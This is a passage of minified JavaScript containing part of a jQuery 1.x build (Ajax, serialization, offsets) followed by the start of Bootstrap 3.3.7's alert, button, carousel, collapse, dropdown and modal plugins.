t?Ft(Ft(e,x.ajaxSettings),t):Ft(x.ajaxSettings,e)},ajaxPrefilter:Ht(jt),ajaxTransport:Ht(Nt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,l,c,d,u,p,i,h=x.ajaxSetup({},t=t||{}),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?x(f):x.event,g=x.Deferred(),v=x.Callbacks("once memory"),y=h.statusCode||{},s={},o={},b=0,r="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!i)for(i={};t=It.exec(c);)i[t[1].toLowerCase()]=t[2];t=i[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=o[n]=o[n]||e,s[e]=t),this},overrideMimeType:function(e){return b||(h.mimeType=e),this},statusCode:function(e){if(e)if(b<2)for(var t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){e=e||r;return p&&p.abort(e),a(0,e),this}};if(g.promise(w).complete=v.add,w.success=w.done,w.error=w.fail,h.url=((e||h.url||D)+"").replace(Pt,"").replace(Dt,$[1]+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=x.trim(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain&&(e=Ot.exec(h.url.toLowerCase()),h.crossDomain=!(!e||e[1]===$[1]&&e[2]===$[2]&&(e[3]||("http:"===e[1]?"80":"443"))===($[3]||("http:"===$[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=x.param(h.data,h.traditional)),Rt(jt,h,t,w),2!==b){for(n in(u=x.event&&h.global)&&0==x.active++&&x.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!$t.test(h.type),l=h.url,h.hasContent||(h.data&&(l=h.url+=(At.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=Lt.test(l)?l.replace(Lt,"$1_="+zt++):l+(At.test(l)?"&":"?")+"_="+zt++)),h.ifModified&&(x.lastModified[l]&&w.setRequestHeader("If-Modified-Since",x.lastModified[l]),x.etag[l])&&w.setRequestHeader("If-None-Match",x.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Wt+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(n,h.headers[n]);if(h.beforeSend&&(!1===h.beforeSend.call(f,w,h)||2===b))return w.abort();for(n in r="abort",{success:1,error:1,complete:1})w[n](h[n]);if(p=Rt(Nt,h,t,w)){w.readyState=1,u&&m.trigger("ajaxSend",[w,h]),h.async&&0<h.timeout&&(d=setTimeout(function(){w.abort("timeout")},h.timeout));try{b=1,p.send(s,a)}catch(e){if(!(b<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return w;function a(e,t,n,i){var s,o,r,a=t;2!==b&&(b=2,d&&clearTimeout(d),p=void 0,c=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(r=function(e,t,n){for(var i,s,o,r,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===s&&(s=e.mimeType||t.getResponseHeader("Content-Type"));if(s)for(r in a)if(a[r]&&a[r].test(s)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}i=i||r}o=o||i}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}(h,w,n)),r=function(e,t,n,i){var s,o,r,a,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(o=d.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if(a=s.split(" "),a[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(h,r,w,i),i?(h.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(x.lastModified[l]=n),n=w.getResponseHeader("etag"))&&(x.etag[l]=n),204===e||"HEAD"===h.type?a="nocontent":304===e?a="notmodified":(a=r.state,s=r.data,i=!(o=r.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),w.status=e,w.statusText=(t||a)+"",i?g.resolveWith(f,[s,a,w]):g.rejectWith(f,[w,a,o]),w.statusCode(y),y=void 0,u&&m.trigger(i?"ajaxSuccess":"ajaxError",[w,h,i?s:o]),v.fireWith(f,[w,a]),u)&&(m.trigger("ajaxComplete",[w,h]),--x.active||x.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,t){return x.get(e,void 0,t,"script")}}),x.each(["get","post"],function(e,s){x[s]=function(e,t,n,i){return x.isFunction(t)&&(i=i||n,n=t,t=void 0),x.ajax({url:e,type:s,dataType:i,data:t,success:n})}}),x._evalUrl=function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},x.fn.extend({wrapAll:function(t){var e;return x.isFunction(t)?this.each(function(e){x(this).wrapAll(t.call(this,e))}):(this[0]&&(e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(x.isFunction(n)?function(e){x(this).wrapInner(n.call(this,e))}:function(){var e=x(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=x.isFunction(t);return this.each(function(e){x(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}}),x.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)};var qt=/%20/g,Bt=/\[\]$/,Vt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;x.param=function(e,t){function n(e,t){t=x.isFunction(t)?t():null==t?"":t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var i,s=[];if(void 0===t&&(t=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,s,o){if(x.isArray(e))x.each(e,function(e,t){s||Bt.test(i)?o(i,t):n(i+"["+("object"==typeof t?e:"")+"]",t,s,o)});else if(s||"object"!==x.type(e))o(i,e);else for(var t in e)n(i+"["+t+"]",e[t],s,o)}(i,e[i],t,n);return s.join("&").replace(qt,"+")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),x.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Gt()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Gt;var Xt=0,Qt={},r=x.ajaxSettings.xhr();function Gt(){try{return new f.XMLHttpRequest}catch(e){}}f.attachEvent&&f.attachEvent("onunload",function(){for(var e in Qt)Qt[e](void 0,!0)}),g.cors=!!r&&"withCredentials"in r,(g.ajax=!!r)&&x.ajaxTransport(function(l){var c;if(!l.crossDomain||g.cors)return{send:function(e,o){var t,r=l.xhr(),a=++Xt;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)r[t]=l.xhrFields[t];for(t in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&r.setRequestHeader(t,e[t]+"");r.send(l.hasContent&&l.data||null),c=function(e,t){var n,i,s;if(c&&(t||4===r.readyState))if(delete Qt[a],c=void 0,r.onreadystatechange=x.noop,t)4!==r.readyState&&r.abort();else{s={},n=r.status,"string"==typeof r.responseText&&(s.text=r.responseText);try{i=r.statusText}catch(e){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=s.text?200:404}s&&o(n,i,s,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(t){var i,s;if(t.crossDomain)return s=v.head||x("head")[0]||v.documentElement,{send:function(e,n){(i=v.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){!t&&i.readyState&&!/loaded|complete/.test(i.readyState)||(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t)||n(200,"success")},s.insertBefore(i,s.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}});var Zt=[],Kt=/(=)\?(?=&|$)|\?\?/,Jt=(x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Zt.pop()||x.expando+"_"+zt++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(e,t,n){var i,s,o,r=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");return r||"jsonp"===e.dataTypes[0]?(i=e.jsonpCallback=x.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||x.error(i+" was not called"),o[0]},e.dataTypes[0]="json",s=f[i],f[i]=function(){o=arguments},n.always(function(){f[i]=s,e[i]&&(e.jsonpCallback=t.jsonpCallback,Zt.push(i)),o&&x.isFunction(s)&&s(o[0]),o=s=void 0}),"script"):void 0}),x.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var i=Y.exec(e),n=!n&&[];return i?[t.createElement(i[1])]:(i=x.buildFragment([e],t,n),n&&n.length&&x(n).remove(),x.merge([],i.childNodes))},x.fn.load),en=(x.fn.load=function(e,t,n){var i,s,o,r,a;return"string"!=typeof e&&Jt?Jt.apply(this,arguments):(r=this,0<=(a=e.indexOf(" "))&&(i=x.trim(e.slice(a,e.length)),e=e.slice(0,a)),x.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<r.length&&x.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){s=arguments,r.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){r.each(n,s||[e.responseText,t,e])}),this)},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.expr.filters.animated=function(t){return x.grep(x.timers,function(e){return t===e.elem}).length},f.document.documentElement);function tn(e){return x.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}x.offset={setOffset:function(e,t,n){var i,s,o,r,a=x.css(e,"position"),l=x(e),c={};"static"===a&&(e.style.position="relative"),o=l.offset(),i=x.css(e,"top"),r=x.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<x.inArray("auto",[i,r])?(s=(a=l.position()).top,a.left):(s=parseFloat(i)||0,parseFloat(r)||0),null!=(t=x.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+s),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):l.css(c)}},x.fn.extend({offset:function(t){var e,n,i,s;return arguments.length?void 0===t?this:this.each(function(e){x.offset.setOffset(this,t,e)}):(n={top:0,left:0},(s=(i=this[0])&&i.ownerDocument)?(e=s.documentElement,x.contains(e,i)?(typeof i.getBoundingClientRect!=y&&(n=i.getBoundingClientRect()),i=tn(s),{top:n.top+(i.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(i.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,i;if(this[0])return n={top:0,left:0},i=this[0],"fixed"===x.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=x.nodeName(e[0],"html")?n:e.offset()).top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(i,"marginTop",!0),left:t.left-n.left-x.css(i,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position");)e=e.offsetParent;return e||en})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o=/Y/.test(s);x.fn[t]=function(e){return l(this,function(e,t,n){var i=tn(e);return void 0===n?i?s in i?i[s]:i.document.documentElement[t]:e[t]:void(i?i.scrollTo(o?x(i).scrollLeft():n,o?n:x(i).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),x.each(["top","left"],function(e,n){x.cssHooks[n]=Ze(g.pixelPosition,function(e,t){return t?(t=k(e,n),Qe.test(t)?x(e).position()[n]+"px":t):void 0})}),x.each({Height:"height",Width:"width"},function(o,r){x.each({padding:"inner"+o,content:r,"":"outer"+o},function(i,e){x.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),s=i||(!0===e||!0===t?"margin":"border");return l(this,function(e,t,n){var i;return x.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?x.css(e,t,s):x.style(e,t,n,s)},r,n?e:void 0,n,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x});var nn=f.jQuery,sn=f.$;return x.noConflict=function(e){return f.$===x&&(f.$=sn),e&&f.jQuery===x&&(f.jQuery=nn),x},typeof O==y&&(f.jQuery=f.$=x),x}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(i){i.fn.emulateTransitionEnd=function(e){var t=!1,n=this;i(this).one("bsTransitionEnd",function(){t=!0});return setTimeout(function(){t||i(n).trigger(i.support.transition.end)},e),this},i(function(){i.support.transition=function(){var e,t=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(e in n)if(void 0!==t.style[e])return{end:n[e]};return!1}(),i.support.transition&&(i.event.special.bsTransitionEnd={bindType:i.support.transition.end,delegateType:i.support.transition.end,handle:function(e){if(i(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(o){function r(e){o(e).on("click",t,this.close)}var t='[data-dismiss="alert"]',e=(r.VERSION="3.3.7",r.TRANSITION_DURATION=150,r.prototype.close=function(e){function t(){s.detach().trigger("closed.bs.alert").remove()}var n=o(this),i=n.attr("data-target"),s=(i||(i=(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),o("#"===i?[]:i));e&&e.preventDefault(),(s=s.length?s:n.closest(".alert")).trigger(e=o.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),o.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",t).emulateTransitionEnd(r.TRANSITION_DURATION):t())},o.fn.alert);o.fn.alert=function(n){return this.each(function(){var e=o(this),t=e.data("bs.alert");t||e.data("bs.alert",t=new r(this)),"string"==typeof n&&t[n].call(e)})},o.fn.alert.Constructor=r,o.fn.alert.noConflict=function(){return o.fn.alert=e,this},o(document).on("click.bs.alert.data-api",t,r.prototype.close)}(jQuery),function(o){function n(n){return this.each(function(){var e=o(this),t=e.data("bs.button");t||e.data("bs.button",t=new i(this,"object"==typeof n&&n)),"toggle"==n?t.toggle():n&&t.setState(n)})}function i(e,t){this.$element=o(e),this.options=o.extend({},i.DEFAULTS,t),this.isLoading=!1}i.VERSION="3.3.7",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var t="disabled",n=this.$element,i=n.is("input")?"val":"html",s=n.data();e+="Text",null==s.resetText&&n.data("resetText",n[i]()),setTimeout(o.proxy(function(){n[i]((null==s[e]?this.options:s)[e]),"loadingText"==e?(this.isLoading=!0,n.addClass(t).attr(t,t).prop(t,!0)):this.isLoading&&(this.isLoading=!1,n.removeClass(t).removeAttr(t).prop(t,!1))},this),0)},i.prototype.toggle=function(){var e,t=!0,n=this.$element.closest('[data-toggle="buttons"]');n.length?("radio"==(e=this.$element.find("input")).prop("type")?(e.prop("checked")&&(t=!1),n.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==e.prop("type")&&(e.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),e.prop("checked",this.$element.hasClass("active")),t&&e.trigger("change")):(this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active"))};var e=o.fn.button;o.fn.button=n,o.fn.button.Constructor=i,o.fn.button.noConflict=function(){return o.fn.button=e,this},o(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o(e.target).closest(".btn");n.call(t,"toggle"),o(e.target).is('input[type="radio"], input[type="checkbox"]')||(e.preventDefault(),(t.is("input,button")?t:t.find("input:visible,button:visible").first()).trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){o(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(c){function s(s){return this.each(function(){var e=c(this),t=e.data("bs.carousel"),n=c.extend({},d.DEFAULTS,e.data(),"object"==typeof s&&s),i="string"==typeof s?s:n.slide;t||e.data("bs.carousel",t=new d(this,n)),"number"==typeof s?t.to(s):i?t[i]():n.interval&&t.pause().cycle()})}function d(e,t){this.$element=c(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=t,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",c.proxy(this.keydown,this)),"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",c.proxy(this.pause,this)).on("mouseleave.bs.carousel",c.proxy(this.cycle,this))}function e(e){var t,n=c(this),i=c(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));i.hasClass("carousel")&&(t=c.extend({},i.data(),n.data()),(n=n.attr("data-slide-to"))&&(t.interval=!1),s.call(i,t),n&&i.data("bs.carousel").to(n),e.preventDefault())}d.VERSION="3.3.7",d.TRANSITION_DURATION=600,d.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},d.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},d.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(c.proxy(this.next,this),this.options.interval)),this},d.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},d.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t);return("prev"==e&&0===n||"next"==e&&n==this.$items.length-1)&&!this.options.wrap?t:(t=(n+("prev"==e?-1:1))%this.$items.length,this.$items.eq(t))},d.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(n<e?"next":"prev",this.$items.eq(e))},d.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&c.support.transition&&(this.$element.trigger(c.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},d.prototype.next=function(){if(!this.sliding)return this.slide("next")},d.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},d.prototype.slide=function(e,t){var n,i,s,o=this.$element.find(".item.active"),r=t||this.getItemForDirection(e,o),t=this.interval,a="next"==e?"left":"right",l=this;return r.hasClass("active")?this.sliding=!1:(n=r[0],i=c.Event("slide.bs.carousel",{relatedTarget:n,direction:a}),this.$element.trigger(i),i.isDefaultPrevented()?void 0:(this.sliding=!0,t&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),i=c(this.$indicators.children()[this.getItemIndex(r)]))&&i.addClass("active"),s=c.Event("slid.bs.carousel",{relatedTarget:n,direction:a}),c.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(s)},0)}).emulateTransitionEnd(d.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(s)),t&&this.cycle(),this))};var t=c.fn.carousel;c.fn.carousel=s,c.fn.carousel.Constructor=d,c.fn.carousel.noConflict=function(){return c.fn.carousel=t,this};c(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),c(window).on("load",function(){c('[data-ride="carousel"]').each(function(){var e=c(this);s.call(e,e.data())})})}(jQuery),function(s){function n(e){e=e.attr("data-target")||(e=e.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return s(e)}function o(i){return this.each(function(){var e=s(this),t=e.data("bs.collapse"),n=s.extend({},r.DEFAULTS,e.data(),"object"==typeof i&&i);!t&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),t||e.data("bs.collapse",t=new r(this,n)),"string"==typeof i&&t[i]()})}function r(e,t){this.$element=s(e),this.options=s.extend({},r.DEFAULTS,t),this.$trigger=s('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()}r.VERSION="3.3.7",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(i=e.data("bs.collapse"))&&i.transitioning)){var t=s.Event("show.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){e&&e.length&&(o.call(e,"hide"),i||e.data("bs.collapse",null));var n=this.dimension(),t=(this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1,function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")});if(!s.support.transition)return t.call(this);var i=s.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",s.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[n](this.$element[0][i])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e,t=s.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented())return t=this.dimension(),this.$element[t](this.$element[t]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1,e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")},s.support.transition?void this.$element[t](0).one("bsTransitionEnd",s.proxy(e,this)).emulateTransitionEnd(r.TRANSITION_DURATION):e.call(this)}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return s(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(s.proxy(function(e,t){t=s(t);this.addAriaAndCollapsedClass(n(t),t)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var e=s.fn.collapse;s.fn.collapse=o,s.fn.collapse.Constructor=r,s.fn.collapse.noConflict=function(){return s.fn.collapse=e,this},s(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var t=s(this),e=(t.attr("data-target")||e.preventDefault(),n(t)),t=e.data("bs.collapse")?"toggle":t.data();o.call(e,t)})}(jQuery),function(s){function o(e){var t=e.attr("data-target"),t=(t=t?t:(t=e.attr("href"))&&/#[A-Za-z]/.test(t)&&t.replace(/.*(?=#[^\s]*$)/,""))&&s(t);return t&&t.length?t:e.parent()}function r(i){i&&3===i.which||(s(".dropdown-backdrop").remove(),s(a).each(function(){var e=s(this),t=o(e),n={relatedTarget:this};!t.hasClass("open")||i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&s.contains(t[0],i.target)||(t.trigger(i=s.Event("hide.bs.dropdown",n)),i.isDefaultPrevented())||(e.attr("aria-expanded","false"),t.removeClass("open").trigger(s.Event("hidden.bs.dropdown",n)))}))}function i(e){s(e).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]',e=(i.VERSION="3.3.7",i.prototype.toggle=function(e){var t=s(this);if(!t.is(".disabled, :disabled")){var n=o(t),i=n.hasClass("open");if(r(),!i){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&s(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(s(this)).on("click",r);i={relatedTarget:this};if(n.trigger(e=s.Event("show.bs.dropdown",i)),e.isDefaultPrevented())return;t.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger(s.Event("shown.bs.dropdown",i))}return!1}},i.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var t=s(this);if(e.preventDefault(),e.stopPropagation(),!t.is(".disabled, :disabled")){var n=o(t),i=n.hasClass("open");if(!i&&27!=e.which||i&&27==e.which)return 27==e.which&&n.find(a).trigger("focus"),t.trigger("click");i=n.find(".dropdown-menu li:not(.disabled):visible a");i.length&&(t=i.index(e.target),38==e.which&&0<t&&t--,40==e.which&&t<i.length-1&&t++,i.eq(t=~t?t:0).trigger("focus"))}}},s.fn.dropdown);s.fn.dropdown=function(n){return this.each(function(){var e=s(this),t=e.data("bs.dropdown");t||e.data("bs.dropdown",t=new i(this)),"string"==typeof n&&t[n].call(e)})},s.fn.dropdown.Constructor=i,s.fn.dropdown.noConflict=function(){return s.fn.dropdown=e,this},s(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",a,i.prototype.toggle).on("keydown.bs.dropdown.data-api",a,i.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",i.prototype.keydown)}(jQuery),function(o){function s(i,s){return this.each(function(){var e=o(this),t=e.data("bs.modal"),n=o.extend({},r.DEFAULTS,e.data(),"object"==typeof i&&i);t||e.data("bs.modal",t=new r(this,n)),"string"==typeof i?t[i](s):n.show&&t.show(s)})}function r(e,t){this.options=t,this.$body=o(document.body),this.$element=o(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,o.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.7",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},r.prototype.show=function(n){var 